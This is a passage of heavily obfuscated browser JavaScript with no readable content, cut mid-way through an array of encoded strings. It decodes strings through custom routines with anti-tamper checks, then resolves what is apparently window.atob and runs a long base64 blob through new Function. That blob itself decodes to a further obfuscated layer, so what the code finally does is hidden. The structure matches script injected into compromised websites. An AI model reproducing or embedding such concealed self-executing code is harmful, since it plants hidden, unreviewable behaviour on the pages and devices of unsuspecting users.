tiXCK9dy3nkmwmXwM5orLuY','rNrImvjytKDACgvyrw5mq2rytNPgDLyXsLHzmwrstKnJ','zZnzu3GXufDKyLzPz3DLrfL3tNL3BK5yvKfou2nWwfnO','sZbVB01iz3LzEKfZsJfoqMriA25lu3rls0rcne5evMHm','A3HSs2LJCeSWB29nsgD4wMPrC0OXtJjJvJrUs1n0s0Te','z3DLrfzOwxL3BMviqMXuq2nWsZbVB01izZrprfLZsNLs','ELLZsJfssfzTtw5lu3rls0rcne1TwxHmq2rystnfEKP5','EwTYu2LND2verMHpq3DUsKvAyvvPy3blmg9VtuHNEK5T','yZnxBu5rvtjZCKP5D25wEMrntMTkvgeWBevwEwnZsJfJ','AfHoBvvUtenKwe5RwMPtEMH2tKHrEgjty3nkmeP0yxPk','Bfv5y3blmg9VtuHNne5xuxnkm0jvtw5zBKTtDeTlrei0','tMPnC0OXuKHwBu1Us1n0s0TeqJroreeWtenKsfmWuJvk','mwnUCfHoEMDUtenKA1uYoxvJmKPhwKu5EeP5D25wmujh','D2vesMHpu3DUvgXRBgfPy3blmg9VtuHNEfLxvxnkmgXn','tvrsBuXdzevuvwXzsNLRCLnPz3DLreuXtun3BLuYAhHu','DuTisxnJEwW3y21wmgrysNvjseLVy3LRn2ztEgTxmg9V','v2rgzuHbB2rhAhbJmxnUy1vwwgvRBgXkmtbYzeDOCgmX','mvKWtNjkEwXKs0nJBKTtEhLqwe5IvLnND2vewxDnExDU','mg9VtuHNmK5QsxnkmdvAsLDVBKTtDeTlrei0tNPREuXd','wLvWD1KXrMTAvLfUtenKB09hDfrKme52wJfJmLLty3nk','D25wEMn6wKznngeXzhnrmJG1sNL3BMrerJfvrMmYu21s','BKXdzfHor1L6vNPAB1KWDerHmvLUtenKm2rurLjJmKzu','tKnJC0OXzffHvxbVyZfOweP5D25wELPryMXJmMnhtK5p','D25vAMCYvNLJCeSWB29nsgCXt1DrC0OZwK1Au29Us1n0','q2rtwKznm0P5A3jtAwD3zurfmLLtD25tvxHPtNLJCeSW','B29nsgD5txPnC0OZuwXyvtHUs1n0s0TeqJroAK0WtenJ','DeTlrei0tMPvD0XdzgrzBuz0sNLRCLnPz3DLreuZtML3'];function _0x5037157d(a,b){a=a-0x1b3;var c=_0x5037157c[a];if(_0x5037157d['ECmOrk']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5037157d['NhKPoS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5037157d['RoWBfx']={},_0x5037157d['ECmOrk']=!![];}var e=_0x5037157c[0x0],f=a+e,g=_0x5037157d['RoWBfx'][f];if(g===undefined){var h=function(i){this['lKIyeP']=i,this['TAwXTr']=[0x1,0x0,0x0],this['SVBnXR']=function(){return'newState';},this['LDnhZb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MvwUSu']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['cfsfOE']=function(){var i=new RegExp(this['LDnhZb']+this['MvwUSu']),j=i['test'](this['SVBnXR']['toString']())?--this['TAwXTr'][0x1]:--this['TAwXTr'][0x0];return this['EKGqBu'](j);},h['prototype']['EKGqBu']=function(i){if(!Boolean(~i))return i;return this['fFkVWi'](this['lKIyeP']);},h['prototype']['fFkVWi']=function(j){for(var k=0x0,l=this['TAwXTr']['length'];k<l;k++){this['TAwXTr']['push'](Math['round'](Math['random']())),l=this['TAwXTr']['length'];}return j(this['TAwXTr'][0x0]);},new h(_0x5037157d)['cfsfOE'](),c=_0x5037157d['NhKPoS'](c),_0x5037157d['RoWBfx'][f]=c;}else c=g;return c;}var _0x5037157z=_0x5037157d;(function(a,b){var u=_0x5037157d;while(!![]){try{var c=-parseInt(u(0x32f))*-parseInt(u(0x337))+-parseInt(u(0x2ca))+parseInt(u(0x427))*parseInt(u(0x29c))+parseInt(u(0x3ae))+parseInt(u(0x3fd))+parseInt(u(0x248))+-parseInt(u(0x326));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5037157c,0x56b0e));var _0x5037157e=window;function _0x5037157f(c,d){var v=_0x5037157d,e={};e['gjYfO']=function(i,j){return i!==j;},e['OCmBq']=v(0x21f),e['tjzPX']=function(i,j,k){return i(j,k);},e[v(0x2e3)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var w=_0x5037157d;if(k){var m=k[w(0x305)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var x=v,l={};l[x(0x30e)]=function(p,q){return f['gjYfO'](p,q);},l['hpWpe']=f['OCmBq'],l['DdQcY']=function(p,q){return p===q;},l[x(0x201)]='object',l[x(0x346)]=function(p){return p();};var m=l,n=f[x(0x33d)](g,this,function(){var y=x,p={};p[y(0x3a2)]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var q=p,r=m['IUPRX'](typeof window,m['hpWpe'])?window:typeof process===y(0x2a8)&&m['DdQcY'](typeof require,y(0x373))&&typeof global===m['iZfQS']?global:this,s=function(){var t=new r['RegExp'](q['PmStz']);return!t['test'](n);};return m[y(0x346)](s);});n();for(var o=0x2;o<k['length'];o++){if(f['FTniD'](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5037157f(_0x5037157e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDIzODM4MjlkPVsnVzRUU1dPQ'+'09XT0snLCdXN0pkUjhrZ2RTb1onLCdyQ2'+'szV1JMQVdPeScsJ3BHWmNIR2ltJywnVzd'+_0x5037157z(0x39a)+_0x5037157z(0x385)+_0x5037157z(0x363)+'tXNHUnLCdXNzBCcUtWY0dHJywnYzFoZEd'+'tbzBXNm0nLCdXNWFCV1JSZEpYRycsJ2xK'+_0x5037157z(0x302)+'Cd3bWtLeDBITicsJ1dPSmNHU2tMdlNrai'+'csJ2FoUmRNQ29wVzZTJywnbkpKZFBlSmN'+_0x5037157z(0x284)+'NlhFRFcnLCdXUk9RYjhrRScsJ3NjR2NXN'+'G1NJywnVzREYnVta21BVycsJ1c0RHZXUW'+_0x5037157z(0x2ee)+_0x5037157z(0x36d)+'VzVmS3hDa0p4cScsJ2dINThXUGUwJywna'+'1NvQ1dRT1BXNE8nLCdXT2xjUm1rZWhtb1'+_0x5037157z(0x29b)+'rdG1XJywnVzZLM1c2bWNXNTQnLCdDOGty'+_0x5037157z(0x207)+'mNKbWtoc21rbScsJ3Vtb2ZEbWt4RlcnLC'+'dXUVZkUGZOZFNJTycsJ1c2MVBXNHhjUVN'+'raicsJ1c2bnhXNUJjU21rcycsJ1c1N2RV'+'U2tNYW1vbScsJ1dRSmRITmhkTjhrRCcsJ'+'2o4b2lXNS9jUDBpJywnV09KY1BNcGNTQ2'+'tyJywnaHZGZFJTb0NXNUsnLCdXN0xUV1J'+'lT1dRUycsJ1dQeGNSdE5jVVlxJywnVzVC'+'Y1VTbzdGZXEnLCdXNkZjS21vOUVoSycsJ'+_0x5037157z(0x37a)+'wnV1JOZE52'+('WmRKZFMnLCd5ckN5VzZLNCcsJ1c2bXpXN'+'k9xVzRtJywndjJ5d1c1QmRTcScsJ2VJaG'+'NJYldiJywnZzFoZEtDb1ZXN2knLCdXNnh'+'kUkttZ1dQOCcsJ2Ftb1hXNEhnekcnLCdq'+'R05kSnZwY1BHJywnY3NWZElNcGNPVycsJ'+'2JOUmRSOG9IVzdlJywnV1IvZFQxZGRNOG'+_0x5037157z(0x322)+_0x5037157z(0x340)+'a0F4U2thJywnRklMMG5kQycsJ1c3MTZEO'+'G9WRUcnLCdkYTNjU21rMVc0UycsJ3JyeW'+'FXNjRDJywnYzhvclc1aGNQMHknLCdnYjN'+'kSDJGY1VxJywnV1J0Y0ttb2poZGEnLCdk'+_0x5037157z(0x3e9)+'Cd5bW93VzRsZE1xQycsJ1dQVzdXN2p1Vz'+'VDJywneFNrekVLekwnLCdXUGxjR0pwY0l'+'jcScsJ2gxWmRKU29GVzRHJywnV08xTGk4'+'a21mRycsJ0RNOWpDWU8nLCdsSi9jVjhrU'+'Fc3VycsJ3M4a3BuU2tMdWEnLCdXT1pjTm'+_0x5037157z(0x35a)+'1cXRkR0cnLCdXUkc0RjJsY0dHJywnaFNv'+'cERyTmRKRycsJ1dQalJjOGtYa2EnLCdXN'+_0x5037157z(0x236)+_0x5037157z(0x35b)+'nZjhvVFc0OFdXUlcnLCd2cUhPYWFtJywn'+'Z1Nvdlc2clFxYScsJ2dYbGRHMVpjUWEnL'+'CdtSi9jVklxeCcsJ2ZhdGRLMlNPJywnVz'+'RSY1NTb210S20nLCdXNkdDRjJWY05XJyw'+_0x5037157z(0x343)+'LCdvbW90VzdMSnRxJywneGZ5MVc1eGROc'+'ScsJ2RHdkJXUE9yJywndkNrQ1dSdjBXUF'+_0x5037157z(0x293))+('TFNrUEFDazknLCdXNnJxVzVaY1NTazUnL'+'CdDTm02VzYvZE5xJywnV1BXUlc0WEdXNX'+'UnLCdXNlZkTTBDM1dPNCcsJ1c3V2RXUUp'+'kT3J5JywnV1B4Y0hmeGNVU2t0JywndmRQ'+'SW1haScsJ2NYRmNSYmFZJywnVzViU1c3Z'+'GNKOGtTJywnVzZ6NVc3TmNIU2tDJywnV0'+'9kY1JDa1ZGU2toJywnV09kY1Ntb1FrVzA'+'nLCdXUThVbzhrWmtXJywnV1FGZE9ldGRQ'+_0x5037157z(0x383)+'FZxJywnY3RCZE1MbVQnLCd3ZnE0VzdCZE'+'lHJywnYWRkY1Q4a1ZXNTgnLCdwcjNjUzh'+'rZVc0YScsJ2Rta2REOG81VzVHJywnVzd1'+'NVdQRmRSZE8nLCdnTmhkSUNvV1c1NCcsJ'+'1c3QmNVbW9XRDJhJywnaVNvVEVxeGRSYS'+'csJ1dReGRSaC9kVG1rMCcsJ3l1cTVXN05'+'kUFcnLCdXUS9jVDBoY0xDa1gnLCdXUDNj'+_0x5037157z(0x2c3)+'0JneVJXN3BkUVcnLCdrSkxNV1B5TCcsJ3'+_0x5037157z(0x3ba)+'nLCdXT1pjUzhrUENTa2UnLCdXUHlTaGJm'+_0x5037157z(0x3a7)+'CcsJ0FtbzFXNXhkTlhTJywnaTFwZE1Db2'+'JXN1cnLCdXT2VtZkdYdCcsJ1c2VmRKZ1Z'+'kVENvOScsJ1c0QmNPOG9LcmhLJywnaG1v'+'d0ZJRmRNYScsJ2wzQmRRQ29TVzU0JywnV'+'09lT3owZGNVRycsJ1dQT25qYm5zJywnYl'+'o1ZVdQMEonLCd3TWVBVzZWZElHJywnVzU'+_0x5037157z(0x23c)+'QldPUmRPdG0nLCdCTUNheEdLJywnRlNvb'+_0x5037157z(0x2c8)+'pDa2p1d0xC')+('JywnaENvWFc3aGNNMkcnLCdXNkhpVzUvY'+'0ptazMnLCduOG94V1FPWVc0MCcsJ0JDa0'+_0x5037157z(0x232)+'kTUNvUVc2VycsJ1c0MURCOG9KdlcnLCds'+_0x5037157z(0x40c)+_0x5037157z(0x311)+'t0JywnYnhsZE44by9XN08nLCdXNGV6eXc'+_0x5037157z(0x1c4)+'Y1Fta1knLCdkSEZjU21rNlc3eScsJ2RKb'+'GRQTkpjSFcnLCdhbW94V1FhVVc0ZScsJ2'+'N2QmRJbW9hVzZlJywnVzZkZEtLV1NXUk8'+'nLCdXUnVqVzRYQ1c3YScsJ1dPbVpFZ3Bj'+_0x5037157z(0x1b7)+'k9hV09LJywnYmJ6ZFdSR1QnLCd1MmlGVz'+'dkZEhhJywnVzVlZ1c0dU1XNHknLCd5U2t'+'3cnZEeicsJ0ZYSEhmcUMnLCdXUkJjVW1v'+'Vm5ZeScsJ1c1MW9XUEdwV1BxJywnV1JCY'+'1NZM2NTdDAnLCdXUDQ0enVwY1RXJywnVz'+_0x5037157z(0x32d)+'sJ2V0dGRNMXRjUkcnLCdFeExOeGFpJywn'+'VzRPUVc3YXVXNG0nLCdXNDNkSmhSZFY4b'+'ysnLCdXN1RBeDhrYXpHJywndm1rUHlnRE'+'MnLCd3U2tDQmVIbycsJ1dPUG9lOGt3alc'+_0x5037157z(0x378)+'dzNkTjhvam9HJywnblo1dVc0TmNMYScsJ'+_0x5037157z(0x41a)+'dodHRjSnR1NicsJ1c2cUhXUWRkU3RTJyw'+_0x5037157z(0x2f4)+'JywncmJTZlc1ZTMnLCdXN0w4em1rMEVHJ'+'ywnbXRYMVdRMDInLCdlYk5jS1hpQicsJ3'+_0x5037157z(0x332))+('LCdXUmRkTndaZElkdScsJ2x0SmNJY2l5J'+'ywnaVhGY1Rta1hXNFMnLCdXNUxTV1AwaF'+'dPaScsJ3NTa0prU2tIdmEnLCdXN1BGd1N'+'vSnNXJywnV1B1V244a1VqcScsJ2UxSmNR'+'STR5JywnRVlyTm1zTycsJ2ZDb3pXN1ZjV'+_0x5037157z(0x309)+'1rLycsJ3RoRmRJV05kVFcnLCdXUDNjTEo'+'vY1JJTycsJ3dkVGZwclcnLCdXT3pPZVNr'+'Z25hJywncTBxdlc1WmRTRycsJ1dPR0lXN'+'DlLVzd5JywnVzRueHRTa2h3YScsJ1dPRD'+_0x5037157z(0x215)+'3ZEtnOGInLCdoOG9tVzUvZElxUycsJ1dR'+'UmRJdkJkVkNraycsJ25Tb216dHRkS1cnL'+'CdXUUJjRzhrYUY4a1YnLCd5aFBHQnFhJy'+'wnVzVhS1dSM2RWc0MnLCdXT05jVFNvd2l'+'xJywnVzY1TXdtay91YScsJ1dPZXhmWXYw'+_0x5037157z(0x36c)+'ThraycsJ1c3UmNLbW9uQmVpJywnRDNteU'+_0x5037157z(0x335)+_0x5037157z(0x213)+_0x5037157z(0x1c5)+'FNvclc2V2ZXT3UnLCdhQ2t2V09wY0t2NE'+'hXUnBkVG1vUVc0T2onLCd4TUJkTkh4ZFN'+'xJywnVzcxQ3FDa1h4YScsJ3pTb2JXN1pk'+'T1lLJywnV1BoY1YzRmNWOGtvJywnV1BKY'+_0x5037157z(0x2e0)+'d1Mi9kVkhGZEpHJywnbWRGZE8yVmNTYSc'+'sJ1dQT2VFZ0ZjTUcnLCdjOG9OVzRaY05L'+'bScsJ2ptb21XNldpV1JTJywnZkdMK1dQV'+_0x5037157z(0x2eb)+'1rWScsJ2E4')+('azV3bW9NVzRTJywnam1vTHpyN2RPYScsJ'+_0x5037157z(0x25b)+'csJ1c3QmNVQ281cjFHJywnZUNrSnZmclI'+'nLCdXUUZjSjhvdmt0YScsJ0RidXZXNWFw'+'JywndENrWngyTDgnLCd0OG9hQzhrSnhXJ'+_0x5037157z(0x1f8)+'VxJywnVzZMZVc1RmNJbWs5JywnVzQxcFd'+'SS2dXUXknLCdXUEs5bDhrT25HJywnVzZU'+'M3Ztb0Z5VycsJ2Vtb3RXN0hyd3EnLCdEU'+_0x5037157z(0x352)+'dXNkZkU3VSZEptb3onLCd2S3phQkgwJyw'+'nV1FkZEp2N2RQOGtjJywnV1JkY0xJUmNW'+'WXEnLCdXUGhkSnhCZEhJVycsJ2Jtb2pXN'+'WljV1FDJywnVzV4Y1E4b2l5d2EnLCdXUV'+'JkTTJSZE5IOCcsJ2JJZGRKTjRFJywnV1F'+_0x5037157z(0x3f0)+_0x5037157z(0x204)+'3cnLCdrbW9TV09hWlc0aScsJ1c1Q2NXUG'+'xkU0hHJywnVzU4cEFlbGNKRycsJ1c1bjd'+'XT3VsV1JDJywnak03ZE5Db1pXNUsnLCdX'+'NzdkUENrYmJXJywnVzZQWldRYS9XUGUnL'+_0x5037157z(0x243)+'pXJywnb21rWEJTb0dXNDAnLCd3dkw5Qld'+'hJywnV1JuQm9Da2FmYScsJ1c1T25ETmxj'+_0x5037157z(0x3da)+_0x5037157z(0x2f5)+_0x5037157z(0x2a2)+'tamtDa3VjYScsJ0FDb0hXN1ZkSkl1Jywn'+_0x5037157z(0x36a)+'29JekJXNTNjSGEnLCd0YzhyVzR1dScsJ1'+_0x5037157z(0x2f7))+(_0x5037157z(0x391)+'3knLCdEeDg0RUhhJywnVzc5dXlDbzlBcS'+_0x5037157z(0x1bd)+'nLCdoV3hjSlNrUlc2aScsJ0UxeXJXNDNk'+'TnEnLCdEZGZkbnJpJywnZVNvOVdPR05XN'+'mEnLCdXUGhjUFkvY0lXaScsJ2tYaGRNZ3'+_0x5037157z(0x2c5)+'tV1FHJywnbzhvZnJ0SmRKVycsJ2FiZGNW'+_0x5037157z(0x2a6)+_0x5037157z(0x1ce)+'RKdVZkUG1vKycsJ1dQQmNVQ2tCZ1NvNic'+'sJ2t3QmRJQ29nVzcwJywnZ1Nvblc2VytX'+'UjgnLCdXTzBIVzZyRVc0SycsJ2tta2VDT'+'UR3JywnVzRpVldRSmRTdEsnLCdkcnRjVX'+_0x5037157z(0x3b7)+_0x5037157z(0x37c)+'R21vNER3VycsJ2NTb1VXNWFqV1JTJywnc'+'FNvNlc0MUl0RycsJ1c3L2NPbW9NRXV1Jy'+'wnV1JCY0pjVEFpcScsJ2haaGRNTUpjUEc'+'nLCdXT2Ftd2hOY0pXJywnVzRlc1dPcGRP'+'SGEnLCdyMHEwVzd0ZEdhJywneENvc1c3N'+_0x5037157z(0x389)+'szdVAnLCdiU29kVzdQR3NxJywnbVNrRnp'+'Tb0tXNk8nLCdXN2Zvd21rdUJhJywnVzZK'+_0x5037157z(0x1f3)+'1c0OG51M1pjVEcnLCdXUFJjSlNrUnlTa2'+'knLCdXNjNkR1NrN21tb3EnLCdocVZkUjB'+_0x5037157z(0x37e)+'U284VzQ4JywnVzdSY0dTbzd6eEcnLCdzb'+'WtxZkNrcXZHJywnV1B0ZEpNNHpXUjFnbE'+_0x5037157z(0x2a9))+(_0x5037157z(0x351)+'1E4a2ZlQ29BJywnV091blc0VGNXNU8nLC'+'dsWnhkVHZwY1FhJywnZ21rTERoOUEnLCd'+_0x5037157z(0x247)+'JywnV1JGY0o4b3Fucm0nLCdXUHRjSGN4Y'+'1RjcScsJ1c0cGRJQ2tLcENvSScsJ2pta2'+'hGZjkzJywnV1JoY01JeGNSSHEnLCdhU29'+'CVzdSY0cyMCcsJ2dKL2RNaFpjVmEnLCdF'+'Q2tydHV6dycsJ2VIOUlXUm1kJywnQ3VSZ'+'EdJUmRWcScsJ3d3OWlBS1MnLCdXNGV6V1'+_0x5037157z(0x2e5)+_0x5037157z(0x1bb)+'LCdhU29pVzRHMldSOCcsJ1c2dGRNaFpkT'+_0x5037157z(0x413)+'94c2knLCdwOG92Q3ROZFJxJywnV09PQVc'+_0x5037157z(0x26e)+'Y0xITmNKSEcnLCdXUlNlVzduV1c2UycsJ'+'2k4b3dXNW1oV1FLJywnV09lcmpKRFQnLC'+_0x5037157z(0x3e6)+'nLCdXT0JkS01oZFBDa2snLCd2bW8zVzVG'+'ZFBJcScsJ1dPWmRJeEJkTkg4JywnYVdSZ'+'FEzM2NSRycsJ250L2RKTEpjUFcnLCdGaG'+'ZnQ0ptJywnQUNvY3pDazBycScsJ1dRVmN'+'WdUZjTzhrVScsJ2RTa1BFOG85VzVTJywn'+_0x5037157z(0x27d)+'ywnbG1vN0NYVmRWRycsJ2pkSmRQTFdwJy'+'wncjAvZFZxRmRQYScsJ1dPVmRTME5kUzh'+'raScsJ1c2OTZXNFZjTlNrNCcsJ1c1cUlX'+'N1NYVzY0JywnVzRtdVc2eXFXNGEnLCdXU'+'mkwVzZUMFc3bScsJ1c0ZGRLdW1MV09TJy'+'wnc21rN1dS')+(_0x5037157z(0x3eb)+'UpjUmY4JywnVzZsZEltazRpbW9UJywnVz'+'ZhdER3bGNWcScsJ2I4b3R4c0ZkTnEnLCd'+'XT2VUakNreGZXJywnaG1vblc2VEp6cScs'+'J0N3RmRSV3RkUkcnLCdXUW5pbG1rd2ZhJ'+_0x5037157z(0x2de)+_0x5037157z(0x20d)+_0x5037157z(0x323)+'SCcsJ0VyYmxlWUcnLCdkdER3VzdOY1NHJ'+'ywnRFNrNEIxakknLCdXUUpkSU5kZFZJTy'+'csJ1c3enJXNUJjU21rcycsJ3BDb2lXNWF'+'PV1BXJywnaEhkZEpmRmNNVycsJ1c3WHh0'+'Q290RXEnLCdXUUJjUlNvTWtzdScsJ1dRN'+_0x5037157z(0x361)+'tjOGtva1cnLCdXUTNkS0wzZFY4aysnLCd'+'vbW81REdkZFNxJywnV092UG84a0JkYScs'+'J1c0UmROZkd1V1FXJywnYjhvdlc0SDlEY'+'ScsJ1c0WDlyQ2t1RGEnLCdXT3FpaHNmNS'+_0x5037157z(0x259)+'1MVlzOGtsdmEnLCdqWmhkR3ZaY0lxJywn'+'V1FwY05xUmNWSFcnLCdXT2xkS2VwZFU4a'+'0EnLCdXUE5jUW1vZmZYMCcsJ3poUmRNYi'+'9kU2EnLCdXN25Cdm1vV0JHJywna2FaZEl'+_0x5037157z(0x38c)+'JywnVzZWZE4wNFlXUDAnLCdXUXBkUXhsZ'+'El0bScsJ0YxSmNLMUdEVzZGY0swWmRHYS'+_0x5037157z(0x29e)+'sJ2tKRmRNTHUyJywnQjhrT2pDa3pyVycs'+'J3c4b1BzU2t3RGEnLCdXNW0vVzZteVc0Q'+'ycsJ2R0bGRPZml3JywnV1JOY1VJTmNRYW'+'UnLCdoMTdk')+(_0x5037157z(0x40b)+'nV2VzY0OScsJ21yN2NVSk9rJywnQkNvME'+'E4a0lEYScsJ1dRQmNMYW4zblcnLCdtU2t'+'xRmVmNycsJ1c1eGRSU2t6ZzhvUCcsJ2tT'+'b29XUENIVzZXJywnV1JaZE92RmRQQ2tCJ'+'ywnV090Y0wzL2NKU2tkJywnRkNvdlc1aG'+'RTYUcnLCdFU29WVzVaZE1JUycsJ21tb0F'+'XUWExVzVhJywnZW1vVERhQmRJcScsJ1c1'+'aTNXT2xkSGNhJywnVzRMc3pDa1NyVycsJ'+'3pKQ2VXNUtNJywncFNvUVc1aTRXUWEnLC'+_0x5037157z(0x299)+'rZycsJ2R0M2NTU2tqVzdxJywnVzV2WldS'+'dVVXUEcnLCdXUGFOVzVMR1c0TycsJ2ZaR'+_0x5037157z(0x3fb)+'dpSi9kUU50Y0tXJywnZ1NvSFc2UGR6YSc'+'sJ1c2ajdzOGtiRVcnLCdXUlpkSjBWZFVT'+'a2onLCdXNjF4elNrUHphJywnb21rbHlnc'+_0x5037157z(0x21b)+_0x5037157z(0x301)+'WZEdxJywnaEdSZFAwcGNSRycsJ2lDa2RC'+'bW9vVzc0JywnbG1vVHNKQmRSYScsJ1dQa'+'GNROG9uakltJywnVzQvZFQwbGRNOG82Jy'+'wnV1FWZFRLVmRUZHUnLCdyQ2svV1FEK1d'+'SUycsJ1c0UmRReFNlV1FtJywnZW1rSEUy'+'SDUnLCdoOG9vRFhCZFBXJywnVzdybFdSe'+'XBXUW0nLCdXUE90eDJwY0hxJywnVzRqRn'+'RTa1F3RycsJ1dPQmNHbW9SZnNpJywnYVN'+_0x5037157z(0x1f6)+'Q1c2cGRJVycsJ2RkeGRQZjRyJywnV1JCY'+_0x5037157z(0x3db)+'dnV3BkUUtK')+('Y0hXJywnb2NCY1Z0U3gnLCdXNlRlVzR4Y'+_0x5037157z(0x38e)+_0x5037157z(0x3f8)+_0x5037157z(0x2b5)+_0x5037157z(0x1f1)+'3ZKckZicTQnLCdmOG9UVzZIWXVXJywnVz'+'dGZFI4a2xqU29EJywnVzZyYUJDa0N4YSc'+'sJ1dQdTdBeEpjR3EnLCd2bWt6V1BITldQ'+'TycsJ1c2OU9XT2FCV1FLJywnV1JSY1RHa'+'kdqYScsJ1c1cGRVdVN4V1JpJywnQXRlWV'+'c1ZVQnLCdXNXJaVzU3Y1I4a3YnLCd3OG9'+_0x5037157z(0x2d6)+'Z0N0VzQvZEdXJywnV09WY1ROeGNTOGt0J'+_0x5037157z(0x1fd)+'dXT1ZjVHRWY1JHOCcsJ1dRaGNQQ2tGdjh'+'raScsJ21yRE5XUksxJywnV1BCY0dDa2ho'+'Q293JywnVzVTSlc3Q05XNTgnLCdXUi9jS'+'2dKY1VTa08nLCd3ZXU0VzV0ZElXJywnV1'+'B5OGdybkgnLCdXNmhkSTB0ZE5tb0gnLCd'+'XUXlpREtWY1JhJywncUxpbVc3TmRPVycs'+'J3FNbThXN0pkTkcnLCdXNFBXczhvenNhJ'+'ywnVzRQcXVDbzNFYScsJ3ZYZnFjc3knLC'+'dXN25IeW1rYXpHJywnZENrVXFLZnQnLCd'+'XN3hjTG1vV0NnYScsJ29TbzlXNG5Ickcn'+'LCdtU28yQ2RwZE1XJywnc0NraldPdjZXU'+_0x5037157z(0x2db)+'RuemEnLCdXUWxkR21rK2J1WmNHbW9LVzd'+_0x5037157z(0x339)+'U2t1aUNvWCcsJ2ZYRmNIWENBJywnV1FSY'+'0xaVGRhVycsJ3dDa1ZrU2tLQWEnLCdnQ2'+'9TV1JxaFc2')+('cScsJ2dHbGNWSTQvJywnVzZ4Y004b0d0M'+_0x5037157z(0x1ca)+'IyVzdLJywnRFNrVmxDa0d4cScsJ1c0YVN'+'XT05kSkhlJywnZVNvcXpKVmRWYScsJ2dz'+_0x5037157z(0x1c9)+'mRNQ2s3alNvKycsJ3hhZTVXNE9OJywnV1'+'BPbXh1L2NTcScsJ2o4b2pXNVNMV09hJyw'+'ndmJLb1c1OHgnLCdFMEN0VzcvZFFXJywn'+'czhrbldSdk5XUHUnLCdxdkdXekphJywnV'+_0x5037157z(0x1e7)+'c0THdXNUpjTUNreScsJ1dPL2ROZkpkSll'+_0x5037157z(0x36f)+'N2NXJywnZnR0Y05ta0tXNXEnLCdXT0dFY'+'1NrSmFHJywnQzhvSlc0aGRScWknLCdXUC'+'9kTk1aZFFta1cnLCdhbW9EVzUzY1B1Vyc'+_0x5037157z(0x38a)+'LCdqU29aVzVCY0l3YScsJ1dPUmRJaDdkV'+'GNHJywnbUNrSXdNOUcnLCdFU2thbjhrb3'+'VXJywnVzZOY09tb2x4TEcnLCdXNnhkSm1'+_0x5037157z(0x2d9)+_0x5037157z(0x1f7)+'0QwOTQnLCdXUTdjSDhreUI4a04nLCdiYm'+'RkVU5aY1BXJywnV1FCY1VTa2h1U2tTJyw'+_0x5037157z(0x261)+'LCd3MnRkVXFOZElxJywnV09wZFJnM2RTS'+'lcnLCdiSlg1VzZCY01xJywnZzB4ZFJDby'+'9XNkcnLCdXUWxkUHZOZEtkaScsJ1dQM2R'+'MMXhkVVNraycsJ1dQRzJkU2tVbVcnLCdX'+'NkgvV1BTeldScScsJ1dSNHFxZ1ZjTXEnL'+'CdXUmxjSlo5TW1XJywnVzZsY0xDb2dCZl'+'MnLCdXNHRj')+(_0x5037157z(0x221)+'0pMbldSbWEnLCdxMzB6VzZoZFBXJywnej'+'AxYXZHbScsJ1c1elhXUFcnLCdqbW82RVh'+_0x5037157z(0x3bb)+'SGN1eScsJ3VnREd5WDAnLCdXUURvaENrc'+'2NHJywncGVaZE84b3VXN08nLCdhWnZ2Vz'+_0x5037157z(0x2cf)+'vSXM4a3J0YScsJ1dRUmNKU2tUdUNrQycs'+'J2JJYm5XUml2JywnVzZ2M1c2SmNWQ2syJ'+'ywnVzdheFc3ZStXNFcnLCdXNzVSV1JlYl'+'dReScsJ0YxSE9CZHknLCdXNFpkVUxSZEt'+'Db0QnLCdXNkNMVzVteVc2aScsJ29Tb3ZX'+'N3Y3dWEnLCdXNkxCVzdWY1VTa20nLCdnY'+_0x5037157z(0x392)+'lXN2RjVENrUycsJ2k4a2xyS1ROJywnV1I'+'vY0diM2NLYkcnLCdXNVhwcm1rYXZXJywn'+_0x5037157z(0x386)+'CcsJ1dSMWNkQ2tHZHEnLCdvOG9RV1E0aF'+'c1VycsJ2RTa1ZydlRIJywnVzdiV1dQU1l'+_0x5037157z(0x220)+_0x5037157z(0x325)+'EJkU0d4ZExxJywnVzZyMlc2eGNJbWtEJy'+'wnV1J0ZElLeGRPQ2tvJywndm1rNHlmTGM'+_0x5037157z(0x23d)+_0x5037157z(0x1f9)+'1dRZWsnLCduY1BOV1FxVycsJ3JjTHllYU'+'MnLCdGc0dMVzRlMycsJ0VDa01rbWtHd3E'+'nLCdXN1gxV1BLSldRaScsJ2ZDb2JXNUhK'+_0x5037157z(0x34f)+_0x5037157z(0x3e3)+'RkU1ppJywn')+('VzdkZEwydVJXUkcnLCdXUDQ3VzRUQ1c0S'+_0x5037157z(0x262)+'swQnEnLCdXNFJkSHdKZEcxSGFXNU5kUDN'+'IZFc0cScsJ3cxVE54SjQnLCdobW9sVzQw'+'K1dQMCcsJ3Uwem5BWnEnLCdXN3JrVzVSY'+_0x5037157z(0x39f)+'RKZmsnLCdXT3UxQXZKY0lxJywnVzRsZEl'+'nV1lXTzgnLCdXUkpjTjhrNms4b2snLCdX'+'TzdjTXUzY084a0knLCd0Q29lQUNrYXRXJ'+_0x5037157z(0x307)+'1hJywneGd1OVc3dGRHVycsJ1dSWmNNQ2t'+'ybUNvMicsJ0ZmZGRIcmhkSFcnLCdEQ292'+'VzVOZEdidScsJ1dSU0p4TlZjS0cnLCdCZ'+'mE4VzQvZElXJywnVzROY0dDb01DTFcnLC'+'d3U29ndjhrbkVhJywna0NveldSYXRXNjQ'+_0x5037157z(0x3f9)+'LCdXNjBBVzdLV1c1cScsJ0YzcGRISjdkU'+'0cnLCdXNkhHdENvZHFHJywndUNrV2Y4a0'+'JEYScsJ2o4azl3